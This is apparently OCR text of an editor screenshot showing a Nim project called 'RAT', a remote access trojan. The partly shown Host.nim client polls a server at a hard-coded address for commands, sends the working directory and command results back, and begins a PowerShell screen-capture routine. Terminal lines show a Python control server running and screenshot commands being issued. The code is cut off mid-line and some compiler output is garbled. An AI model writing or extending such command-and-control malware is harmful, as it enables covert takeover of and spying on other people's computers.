 File Edit Selection View Go Run Terminal Help
RAT
EXPLORER
RAT
.vscode
bootstrap-5.3.3-dist
files
Host.exe
Host.nim 4
Log.log
server.py
server.py Host.nim 4
Host.nim > ...
1 import std/[httpclient,json,base64]
2 import os,strutils,osproc,winim
3
4
5 var url="http://192.168.1.4:8000/"
6
7
8
9 proc GetCommand():string =
10 var client = newHttpClient()
11 try:
12 var loc=os.getCurrentDir()
13 return client.getContent(url&"command?q="&encode(loc))
14 finally:
15 client.close()
16
17 proc PostRes(res:string) =
18 let client = newHttpClient()
19 client.headers = newHttpHeaders({ "Content-Type": "application/json" })
20 let body = %*{
21 "data": res
22 }
23 try:
24 let response = client.request(url&"res", httpMethod = HttpPost, body = $body)
25 # echo response.status
26 finally:
27 client.close()
28
29 proc takeScreenshot(): void =
30 var code="Add-Type -AssemblyName System.Windows.Forms;Add-Type -AssemblyName System.Drawing;$bitmap = New-Object System.Drawing.Bitmap([System.
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Natnael Yohannes\Documents\nim\RAT> & "C:/Users/Natnael Yohannes/AppData/
Local/Microsoft/WindowsApps/python3.12.exe" "c:/Users/Natnael Yohannes/Documents/nim/
RAT/server.py"
Server running on port 8000
PS C:\Users\Natnael Yohannes\Documents\nim\RAT >screenshot
PS C:\Users\Natnael Yohannes\Documents\nim\RAT >cd ..
PS C:\Users\Natnael Yohannes\Documents\nim >screenshot
lared but not used [XDeclaredButNotUsed]
C:\Users\Natnael Yohannes\Documents\nim\RAT\Host.nim(31, 9) Hint
but not used [XDeclaredButNotUsed]
C:\Users\Natnael Yohannes\Documents\nim\RAT\Host.nim(43, 9) Hint
ared but not used [XDeclaredButNotUsed]
C:\Users\Natnael Yohannes\Documents\nim\RAT\Host.nim(49, 9) Warn
'result' is shadowed. [ResultShadowed]